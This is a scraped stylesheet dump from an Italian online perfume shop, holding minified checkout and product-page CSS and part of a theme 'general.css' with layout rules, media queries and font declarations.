.time{width:30px!important}}.rvpc-clock{display:inline}.col-md-5>.productcountdown{display:block!important;background:none!important;padding:0px!important;border:0 solid #555!important}.col-md-5>.productcountdown .rvpc-main{background:#fff!important;border:none!important;padding-left:0px!important}.col-md-5>.productcountdown .fa-close{display:none!important}.col-md-5>.productcountdown:before{background:url(/shop/img/timer_nero.jpg);background-size:53px 53px;content:" ";font-size:33px;z-index:1;cursor:pointer;position:relative;top:10px;left:8px;width:53px;height:53px;display:inline-block;margin-right:20px}.rvcategorysearch #category_search #searchbox{width:95%}h2#h_999{background:0 0;color:var(--rv-brand-primary);font-weight:700;text-align:left;font-size:20px;padding:6px;border-bottom:2px solid var(--rv-brand-primary);padding-bottom:5px;padding-top:0;padding-right:0}h2#h_999 a{color:var(--rv-brand-primary);font-family:Manrope,sans-serif}h2#h_999 .my-element-span-freccia a{font-family:unset}#bc_cat_999 h4 a{color:var(--rv-brand-primary);margin-left:20px;font-size:16px;font-family:Manrope,sans-serif}.productcountdown .count.curr,.productcountdown .rvcount.bottom{display:none!important}.an_homeslider .owl-prev,.an_homeslider .owl-next{background:#222!important}.an_homeslider .owl-prev i,.an_homeslider .owl-next i{color:white!important}.product-id-manufacturer-4900 .product-client-card,.product-id-manufacturer-4900 .add_to_wishlist span,.product-id-manufacturer-4901 .product-client-card,.product-id-manufacturer-4901 .add_to_wishlist span{color:black!important}.product-id-manufacturer-4900 .product-quantity .add .product-cart-btn .btn,.product-id-manufacturer-4901 .product-quantity .add .product-cart-btn .btn{background-color:black;border:1px solid black}.product-id-manufacturer-4900 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout,.product-id-manufacturer-4901 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:white;border:1px solid #111;width:100%;color:black}.product-id-manufacturer-4900 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover,.product-id-manufacturer-4901 .product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover{background:black;color:white}.product-id-manufacturer-4900 .block-reassurance-item,.product-id-manufacturer-4901 .block-reassurance-item{background:black!important;color:white}.product-id-manufacturer-4900 .block-reassurance-item img,.product-id-manufacturer-4901 .block-reassurance-item img{filter:invert(1)}.product-id-manufacturer-4900 #block-reassurance,.product-id-manufacturer-4901 #block-reassurance{border:none}.product-id-manufacturer-4900 #products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4900 .featured-products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4900 .product-accessories .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4900 .products_block .product-miniature .product-container:hover .product-description .product-title a{color:black!important}.product-id-manufacturer-4901 #products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4901 .featured-products .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4901 .product-accessories .product-miniature .product-container:hover .product-description .product-title a,.product-id-manufacturer-4901 .products_block .product-miniature .product-container:hover .product-description .product-title a{color:black!important}.product-id-manufacturer-4900 .disponibileanche,.product-id-manufacturer-4901 .disponibileanche{color:black}.product-id-manufacturer-4900 .plist-combo-variants-radio a,.product-id-manufacturer-4901 .plist-combo-variants-radio a{border-color:black;color:black}.product-id-manufacturer-4900 .plist-combo-variants-radio a:hover,.product-id-manufacturer-4901 .plist-combo-variants-radio a:hover{background:black;color:white}.product-manu-4900 .plist-combo-variants-radio a:hover,.product-manu-4901 .plist-combo-variants-radio a:hover{background:black;color:white}.product-id-manufacturer-4900 input:checked + .comboprodotti .checkmark2,.product-id-manufacturer-4901 input:checked + .comboprodotti .checkmark2{background-color:#fff;border:1px solid black}.product-id-manufacturer-4900 .comboprodotti .checkmark2:after,.product-id-manufacturer-4901 .comboprodotti .checkmark2:after{background:black}.product-id-manufacturer-4900 .comboprodotti:hover .checkmark2,.product-id-manufacturer-4901 .comboprodotti:hover .checkmark2{background-color:#fff;border:1px solid black}.product-id-manufacturer-4900 input:checked + .comboprodotti img,.product-id-manufacturer-4901 input:checked + .comboprodotti img{border:3px solid black}.product-id-manufacturer-4900 .comboprodotti img,.product-id-manufacturer-4901 .comboprodotti img{border:none}.review .stars img,.fd_logo{filter:brightness(0) invert(0)}@media (max-width:800px){#rvmanufacturerblock{margin-top:15px!important;margin-bottom:15px!important;max-height:24px!important}#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img{height:auto!important}}.mobx-share,.mobx-download,.mobx-fullscreen,.mobx-play{display:none!important}#zoom_html .bx-controls-direction .bx-prev,#zoom_html .bx-controls-direction .bx-next{filter:invert(1)!important}.ctacartp [data-button-action="add-to-cart"]{background-color:#000!important;border-color:#000!important;color:#fff!important}.ctacartp [data-button-action="add-to-cart"]:hover{background-color:#fff!important;border-color:#000!important;color:#000!important}.menu_flex-item a[href*="/4400_"]{text-transform:uppercase}.product-id-manufacturer-4400 #main>.tabs{display:none}.product-manu-4400 .plist-combo-variants a:hover{color:white;background:black;border-color:black}.product-manu-4400 .plist-combo-variants a{color:black;background:white;border-color:black}body#checkout .container{min-height:auto!important}body#checkout #imgtopbanner + div.container{display:none}body#checkout #imgtopbanner{display:none}body#checkout .nav-full-width{display:none}body#checkout .rvbreadcrumb{display:none}body#checkout .rvcategorysearch{display:none}#form_ets_onepagecheckout{box-shadow:none!important}body#checkout #wrapper{padding-top:0px!important}.type-checkout-options li label{color:#aaa!important}#form_ets_onepagecheckout .row.delivery-option span.carrier-delay{color:#000}.type-checkout-options li label input + span{padding:4px;border:1px solid white}.type-checkout-options li label input:checked + span,.type-checkout-options li label:hover span{padding:4px;border-bottom:3px solid #000;background:white;color:#000}#form_ets_onepagecheckout .product-line-grid-right .cart-line-product-actions,#form_ets_onepagecheckout .product-line-grid-right .product-price{color:black!important}#ets_onepagecheckout a svg{fill:black!important}#ets_onepagecheckout a:hover svg{fill:#F76C6F!important}#ets_onepagecheckout .add_to_wishlist{display:none}#ets_onepagecheckout h5{font-size:13px!important;display:inline;font-weight:400}#form_ets_onepagecheckout .ets_checkinput{font-size:13px}#ets_onepagecheckout #customer_guest_newsletter .form_desc{display:none}#ets_onepagecheckout #customer_guest_psgdpr a,#ets_onepagecheckout button.add_new_address{color:#F76C6F!important}#ets_onepagecheckout .regular-price,#ets_onepagecheckout .current-price{font-size:14px}#ets_onepagecheckout .discount-percentage{display:none!important}.product-line-grid-right .bootstrap-touchspin>.form-control,.product-line-grid-right .bootstrap-touchspin>.input-group{max-width:initial!important}#ets_onepagecheckout .product-price strong{font-size:18px!important}.block-onepagecheckout .block-promo .promo-input{background:white!important}.block-onepagecheckout .carrier-name{display:none}.ets_payment_method{padding:0px!important}.ets_payment_method>div.payment-option{padding:10px 15px!important}#ets_onepagecheckout .hi-gift-wrapper-content .card-block{padding-left:0}.hi-gift-wrapper-content .hi-gift-wrapper-item{padding:5px 0}#hook-display-after-carrier{margin-left:-15px;margin-right:-15px}.hi-gift-wrapper-item:has(input:checked){background:#c8d6e9!important}.hi-gift-wrapping-products{background:white!important}.hi-gift-wrapping-product-qty{border:1px solid #c8d6e9!important;font-weight:normal!important}body#checkout .icona_nera{max-height:80px!important}body#checkout .icona-favoriti,body#checkout .icona-solari,body#checkout .icona-promopage,body#checkout .icona-depliant{display:none!important}body#checkout .logo.img-responsive{max-height:64px}body#checkout .icona-feedaty{margin-top:5px!important}body#checkout .icona-feedaty img{max-height:55px!important}#ets_onepagecheckout{max-width:1100px;margin:0 auto}#form_ets_onepagecheckout{margin-top:0;padding-top:0}@media (min-width:1100px){#form_ets_onepagecheckout{background:linear-gradient(90deg,rgba(255,255,255,1) 60%,#F8F8F8 40%);margin-bottom:0}body#checkout #wrapper{background:linear-gradient(90deg,rgba(255,255,255,1) 60%,#F8F8F8 40%);margin-bottom:0}#ets_onepagecheckout{background:#F8F8F8}.onepagecheckout-left.col-lg-7{border-right:1px solid #ddd}}body#checkout #footer{margin-top:0px!important}.onepagecheckout-left.col-lg-5{background:#F8F8F8;padding-top:35px}.block-onepagecheckout{border:0 solid #eaeaea!important}.onepagecheckout-left.col-lg-7{background:white;padding-top:35px}#ets_onepagecheckout .block-shopping-cart .title-heading{display:none}#form_ets_onepagecheckout .product-price,.product-line-info .current-price .price{color:#32485B!important}.block-onepagecheckout .card-block.cart-summary-totals .cart-summary-line.cart-total .label,.block-onepagecheckout .card-block.cart-summary-totals .cart-summary-line.cart-total .value{color:black!important}#ets_onepagecheckout .qty,#ets_onepagecheckout .cart-line-product-actions{display:none!important}#ets_onepagecheckout .product-price strong{font-size:12px!important}.block-onepagecheckout .title-heading,.ets_pr_gift_products .card-block{border-top:none!important}.block-onepagecheckout .form-group{margin-bottom:5px}body#checkout .header-top .container{max-width:1100px}.block-onepagecheckout .cart-detailed-totals .cart-summary-line span{font-size:12px}.onepagecheckout-footer{background:white}.block-onepagecheckout span.ets_icon_svg svg{fill:#32485B!important}.block-onepagecheckout .title-heading,.ets_pr_gift_products .card-block{border-top:3px solid #0cb7e2;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom:1px solid #ddd;padding:10px 15px;font-size:14px;margin-bottom:15px;color:#32485B;font-weight:600;font-style:normal;font-family:Open sans;padding-left:0}.block-onepagecheckout.block-address div#delivery-addresses input.form-control,.block-onepagecheckout.block-address div#invoice-addresses input.form-control,.block-onepagecheckout.block-address div#delivery-addresses select.form-control,.block-onepagecheckout.block-address div#invoice-addresses select.form-control,.type-checkout-option input.form-control{background-color:transparent;font-size:13px;border:1px solid #aaa;padding-left:10px;padding-right:10px;border-radius:5px}button[name="submitCustomerLogin"]{background:#000;background:linear-gradient(90deg,rgba(49,110,156,1) 0%,rgba(16,36,61,1) 90%);color:#fff;text-transform:uppercase;font-size:14px;padding:5px 15px;float:right;cursor:pointer;display:inline-block;border:1px solid black}.forgot-password a{color:#000;font-size:12px;font-weight:700}.login.sugguest{display:none!important}.block-onepagecheckout{margin-bottom:5px!important}body#checkout .hi-gift-container{padding:0}body#checkout .hi-gift-container{font-weight:700}#ets_onepagecheckout #customer_guest_psgdpr a,#ets_onepagecheckout button.add_new_address{color:#333!important}body#checkout .btn-primary,body#checkout .btn-secondary,body#checkout .btn-tertiary{border:1px solid #000;background:linear-gradient(to bottom right,#2b3d4f 0%,#364f62 25%,#333 50%,#333 75%,#6d8494 100%);color:#fff;transition:.5s;border-radius:0}.onepagecheckout-left .custom-radio input[type=radio]:checked+span{background:#000;background:linear-gradient(90deg,rgba(49,110,156,1) 0%,rgba(16,36,61,1) 20%);width:10px;height:10px;margin-left:2px;left:0;display:inline-block;top:0;margin-top:2px;position:absolute}.block-onepagecheckout label.form-control-label.required:after{content:"*";display:inline-block;color:#000;margin-left:3px}.block-gift{display:none!important}.hi-gift-wrapper-item label{color:#333!important;font-weight:400;font-size:13px}.delivery-option{margin-bottom:0}button[name="submitCompleteMyOrder"]{padding:15px 35px;width:100%;font-weight:700;border-radius:8px!important}#conditions-to-approve{border:1px solid #ccc;text-align:center;padding:10px;padding-bottom:5px}#conditions-to-approve ul{margin:0}#conditions-to-approve ul label{font-size:13px;text-align:center}.onepagecheckout-footer{padding-bottom:35px}#form_ets_onepagecheckout{position:relative;font-family:Open Sans}#customer_guest_newsletter{margin-top:15px!important}ul.type-checkout-options{margin-top:15px}#customer-login .type-checkout-option.guest:has(#customer_guest_firstname),#customer-login .type-checkout-option.guest:has(#customer_guest_lastname){display:none!important}body#checkout .separator{display:none}.delivery-option:has(input:checked){background:#c8d6e9!important}.ets_payment_method:has(input:checked){background:#c8d6e9}#form_ets_onepagecheckout .row.delivery-option:hover{background:#fafafa}@media (min-width:1100px){.blocco-fisso{position:fixed!important;top:20px;width:428.33px}.blocco-fermato{position:absolute}}@media (max-width:1099px){.blocco-fisso,.blocco-fermato{position:initial!important}}.block-payment.popup .ets_payment_method:has(input:checked){border:none}body#checkout .header-top{display:block}#ets_onepagecheckout:has(.block-payment.popup) button[name="submitCompleteMyOrder"]{display:none}body#checkout .alert-info{background-color:#fafafa;border:1px solid #000;color:#000}body#checkout .alert-info strong{color:#000}.box_more_fee_shipping .box_total_cart{background:#000}.box_more_fee_shipping .box_shipping_free{border-color:#333!important}li.opc_social_item.google.light{background:#fff;box-shadow:0 2px 5px 0 #aaa;color:#555;font-weight:600;min-width:170px}.delivery-option{border:1px solid #f1f1f1;border-bottom-width:0}.delivery-option:last-child{border-bottom-width:1px}.ets_payment_method{border:1px solid #F1f1f1;border-bottom-width:0}.ets_payment_method:last-child{border-bottom-width:1px}.ps_checkout-payment-option + .additional-information{display:none!important}.ets_payment_method:has(.payment-option[style*='display: none']){display:none}.ps_checkout-payment-option .col-lg-4{display:none!important}.ps_checkout-payment-option .col-lg-8{width:100%!important}.ps_checkout-mark{float:right}.ps_checkout-mark img{height:32px}.hi-gift-wrapper-content .hi-gift-wrapper-item label{margin-left:5px}body#checkout section.checkout-step .payment-options label{display:block;margin-bottom:0;font-size:13px}.promo-code button{background:#94a6bf!important}body#checkout .ets_payment_method .additional-information{margin-left:0;padding-left:50px;margin-bottom:0;margin-top:6px;padding:20px;padding-left:50px;padding-top:10px;font-size:12px;background:white}body#checkout .ets_payment_method .additional-information p{font-weight:700;font-size:12px}.paypal-mark img{height:20px!important;display:inline-block;vertical-align:middle}body#checkout .paypal-mark{border:none!important;background:transparent!important}body#checkout .ets_payment_method .additional-information{border:1px solid #C8D6E9}.no_invoice_address{display:none!important}.use_another_address_for_invoice{margin-top:8px}body#checkout .carrier-delay{text-align:left!important;display:inline-block;margin-left:5px}body#checkout .carrier-name span{display:none}body#checkout .product_info_name span{font-size:12px}body#checkout .cart-item{border-bottom:1px solid #eee}.product-line-info.product-price{display:none}body#checkout .js-subtotal,body#checkout #cart-subtotal-shipping .label{color:#999!important}.block-onepagecheckout ul.cart-items{border-bottom:0px!important}#mallardo_topbar{opacity:1}#imgtopbanner + .container>div{background:white!important;border-bottom:1px solid #000}.toptop ul li a{color:#000!important;font-family:Manrope}#header .nav-full-width{float:left;position:relative;width:100%;box-shadow:NONE;margin-bottom:20px}#header .nav-full-width>.container{background:#94a6bf12}.cart-grid-right .card{border:none!important}.cart-detailed-actions .ps_checkout{display:none}.cart-detailed-totals .separator{display:none!important}.cart-overview img{max-height:48px}#ets_abancart_cart_save{background:white;border:none!important;text-decoration:underline;color:var(--rv-brand-primary)!important}#cart .rvbreadcrumb{display:none!important}#cart #mallardo_topbar,#cart .toptop{display:none!important}.cart-grid-body .card{border:none!important}.cart-grid-body h1{font-family:Manrope;font-size:20px;text-transform:uppercase;color:var(--rv-brand-primary)!important}#cart .add_to_wishlist.wishlist_cart{display:none}#cart img.logo{max-height:80px}#cart #category_search,#cart .icona-depliant,#cart .icona-favoriti,#cart .icona-promopage,#cart .icona-solari{display:none}#cart .cart-preview{display:none!important}.plist-combo-variants-radio a{border:1px solid var(--rv-brand-secondary);padding:4px;margin-right:2px;font-size:13px;color:var(--rv-brand-secondary);border-radius:3px}.plist-combo-variants-radio a:hover{background:var(--rv-brand-secondary);color:white}input:checked + .comboprodotti .checkmark2{background-color:#fff;border:1px solid var(--rv-brand-secondary)!important}.comboprodotti .checkmark2:after{background:var(--rv-brand-secondary)!important}.comboprodotti:hover .checkmark2{background-color:#fff;border:1px solid var(--rv-brand-secondary)!important}.comboprodotti:hover .checkmark2{background-color:#fff;border:1px solid var(--rv-brand-secondary)}.gift_preselector_container>DIV>DIV{border:none!important}.brand_desc_bottom a{color:var(--rv-brand-secondary)}.hg.checkout{position:fixed;background:#eee;bottom:10px;width:auto;margin:ù;left:0;text-align:center;margin-left:15px;margin-right:15px;right:0;border-radius:15px;border:1px solid #ddd;z-index:1000}@media (min-width:768px){.hg.checkout{display:none!important}}.product-description>b{color:#000!important}body#checkout .blocco_campioni img{max-height:50px}@media (max-width:768px){body#checkout .cart-items{overflow-y:scroll;max-height:150px}}.product-quantity .add .product-cart-btn .btn{border:1px outset var(--rv-brand-secondary);float:left;font:400 13px / 18px Poppins,sans-serif;padding:8px 15px 10px 40px;position:relative;width:100%;z-index:1;transition:.5s 0;border-radius:5px;background:#3eaa3e}.product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:black;border:0 solid #000;width:100%;color:white;border-radius:5px}.product-quantity .add .product-cart-btn .btn[disabled]{background:#d44a4a;opacity:1!important}.product-quantity .compare{display:none!important}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border:0 solid #ccc!important}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:black!important}.hi-gift-wrapper-item .gift-image img{max-height:36px}.type-checkout-options li:has(input[value="guest"]){display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/general.css
body_size: 23666
content:
@charset "UTF-8";

.btn,
img {
	vertical-align: middle
}

#menuCanvas,
#mobile_top_menu_wrapper {
	height: 100%;
	width: 0;
	position: fixed;
	top: 0
}

.backtotop::before,
a {
	background-color: transparent
}

#cookiebanner,
html {
	box-sizing: border-box
}

#rvserviceblock .serviceblock_content .service ul li.service-content h4,
#top-menu>li>a,
.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
	text-transform: uppercase
}

@font-face {
	font-family: FontAwesome;
	src: url(https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/fontawesome-webfont.woff2) format('woff2');
	font-weight: 400;
	font-style: normal
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu::after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title::before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a::after {
		display: none
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0;
		margin-bottom: 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background-color: #f6f6f6;
		margin-bottom: 15px;
		float: none;
		background-position: initial initial;
		background-repeat: initial initial
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		position: relative;
		box-shadow: none;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none;
		display: block !important;
		background-position: 0 0;
		background-repeat: initial initial
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 16px;
		line-height: 15px;
		font-family: Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font-weight: 500;
		font-style: normal;
		font-variant: normal;
		font-size: 13px;
		line-height: 20px;
		font-family: Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

@media only screen and (max-width:480px) and (min-width:320px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (max-width:440px) and (min-width:320px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li a::before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

@font-face {
	font-family: FontAwesome;
	src: url('https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/fontawesome-webfont.woff2') format("woff2");
	font-weight: 400;
	font-style: normal;
	font-display: swap
}

@media (max-width:991px) {
	.hidden-md-down {
		display: none !important
	}

	#header .user-info .user-info-inner .dropdown-menu:after,
	#header .user-info .user-info-inner .user-logo,
	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title:before,
	#top-menu>li .sub-menu ul[data-depth="1"]>li>a:after {
		display: none
	}

	#rvimageslider,
	#rvserviceblock .serviceblock_content .service ul {
		margin-bottom: 50px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs {
		float: none
	}

	#rvbottomcmsblock .contain {
		margin-bottom: 30px;
		text-align: center;
		display: inline-block;
		vertical-align: middle
	}

	#header .user-info .user-info-inner .dropdown-menu .wishtlist_top,
	#rvbottomcmsblock .contain .cmsdesblock,
	.header-top {
		padding: 0
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		text-align: center;
		margin: 0 0 20px;
		font-size: 34px
	}

	#rvbottomcmsblock .imgright {
		margin-top: 0
	}

	#rvserviceblock {
		padding: 20px 15px 0;
		margin-bottom: 0
	}

	.rvcategorysearch {
		width: 54%
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 8px 18px;
		right: -60px
	}

	#header #header_logo {
		width: 100%;
		text-align: center;
		padding: 20px 15px;
		max-width: 100%;
		float: none
	}

	#header .user-info {
		padding: 30px 20px;
		background: #f6f6f6;
		margin-bottom: 15px;
		float: none
	}

	#header .user-info i {
		font-size: 50px;
		margin: 0 0 10px;
		display: block
	}

	#header .user-info .user-info-inner .dropdown-menu {
		display: block !important;
		position: relative;
		background: 0 0;
		box-shadow: none;
		border-top: none;
		min-width: auto;
		border-radius: 0;
		top: auto;
		padding: 0;
		border: none
	}

	#header .user-info .user-info-inner li {
		margin: 0 10px 0 0;
		display: inline-block
	}

	#header .user-info .login svg {
		top: -2px
	}

	#header .blockcart {
		padding: 10px 0;
		margin: 0 5px
	}

	#header .blockcart .shopping_cart>a svg {
		top: 4px
	}

	#header .blockcart .cart_block {
		top: 51px;
		right: 0;
		left: auto
	}

	.homepage-heading {
		overflow: hidden;
		margin: 0 0 30px;
		background-color: #fff;
		padding: 20px 15px;
		border-radius: 0
	}
}

#header .blockcart .cart_block,
#header .user-info .user-info-inner .dropdown-menu {
	box-shadow: rgba(0, 0, 0, .0980392) 0 2px 5px 1px
}

@media (max-width:767px) {
	.hidden-sm-down {
		display: none !important
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 18px 10px;
		right: -50px
	}

	.rvright-sticky {
		bottom: 30%
	}

	#header .header-nav .left-nav,
	#header .header-nav .right-nav {
		text-align: center;
		padding: 10px 15px
	}

	.container {
		max-width: 100%
	}

	#top-menu #manufacturer-1 {
		width: 100%;
		color: transparent !important;
		background-position-x: 0px
	}

	.add-to-cart span {
		font-size: 12px !important
	}

	.add-to-cart {
		padding-left: 5px !important;
		padding-right: 5px !important
	}
}

#footer .block-social ul li a span,
#header .blockcart .shopping_cart>a span.hidden-md-down,
#header .user-info i,
#rvmanufacturerblock .homepage-heading,
#rvproduct-tabs,
#slider a:not(:first-child),
#top-menu>li .sub-menu.collapse,
.add_to_compare,
.cmb-hide,
.collapse,
.compare,
.footer-container h4.title_block i,
.header-nav,
.hide,
.mobile-banner,
.product-buttons,
.product-flags,
.products_block .product-miniature .product-container .product-buttons .compare .btn i,
.products_block .product-miniature .product-container .product-buttons .product-cart-btn .btn i,
.products_block .product-miniature .product-container .product-buttons .product-quick-btn .btn i,
.products_block .products_block_inner .rv-titletab .nav-tabs>li:last-child a::after,
.products_block .products_block_inner .rv-titletab .nav-tabs>li:last-child a:after,
.rvcategorysearch #category_search .btn.button-search i,
.rvright-sticky,
.tooltip_templates,
body::after,
body:after {
	display: none
}

@media (max-width:543px) {
	.products_block .product-miniature .product-container {
		max-width: 370px
	}

	.newsletter .block_newsletter .newsletter_content p.newsletter_text,
	.products_block .products_block_inner .rv-titletab .nav-tabs {
		padding: 0
	}

	#rvbottomcmsblock,
	#rvimageslider,
	#rvmanufacturerblock,
	#rvserviceblock .serviceblock_content .service.services-4 ul {
		margin-bottom: 30px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		margin: 0
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a {
		font: 500 16px/15px Manrope, sans-serif;
		margin: 15px 0 0;
		padding: 0 10px 10px
	}

	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:after {
		display: none
	}

	#rvbottomcmsblock .contain .cmsdesblock .bannercmsdes-container .bannercms-title {
		margin: 0 0 10px;
		font-size: 24px;
		letter-spacing: .8px;
		line-height: 30px
	}

	#rvserviceblock {
		padding: 30px 90px 0
	}

	.rvcategorysearch #category_search #searchbox {
		width: 80%
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control {
		width: 120px
	}

	.rvcategorysearch #category_search .btn.button-search {
		padding: 9px 10px 10px;
		font: 500 13px/20px Manrope, sans-serif;
		right: -72px
	}

	#header .blockcart .cart_block {
		width: 290px
	}
}

.fa,
.material-icons,
body {
	-webkit-font-smoothing: antialiased
}

@media only screen and (min-width:320px) and (max-width:480px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li {
		width: 100%;
		margin: 0 0 3px;
		text-align: center
	}
}

@media (min-width:320px) and (max-width:440px) {
	.products_block .products_block_inner .rv-titletab .nav-tabs>li a:before {
		display: none
	}

	#rvserviceblock {
		padding: 20px 15px 0
	}

	#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
		font-size: 13px
	}

	#header .blockcart {
		left: 10px
	}

	.backtotop {
		bottom: 62px;
		right: 0
	}
}

.backtotop::before,
.clearfix::after,
.container::after,
.nav-tabs::after,
.row::after {
	content: ''
}

body::after {
	content: url(https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/2299ad0b3f63413f026dfec20c205b8f.gif), url(https://www.profumeriemallardo.com/shop/themes/PRSD44/assets/css/2299ad0b3f63413f026dfec20c205b8f.gif), url('https://www.profumeriemallardo.com/data:image/pngPEGASAAS_URL_SEMICOLONbase64,iVBORw0KGgoAAAANSUhEUgAAABsAAAAbCAMAAAC6CgRnAAAAPFBMVEX/8AAAD9/f2CgoKAgIAAAAAAAAAAAABLS0sAAAAAAACqqqqqqqq6urpKSkpISEgAAAC7u7u5ubn/zbsMcAAAAE3RSTlMASv6rqwAWS5YMC7/AyZWVFcrJCYaKfAAAAHhJREFUeF590kkOgCAQRFEaFVGc+/53FYmbz6JqBbyQMFSYuoQuV+iTflnstI7ssLXRvMWRaEMs84e2uVckuZe6knL0hiSPObXhj6ChzoEkIolIIpKIO4joICAIeDd7QGIfCCjOKe9HEk8mnxpIAup/F31RPZP9fAG3IAyBSJe0igAAAABJRU5ErkJggg=='), 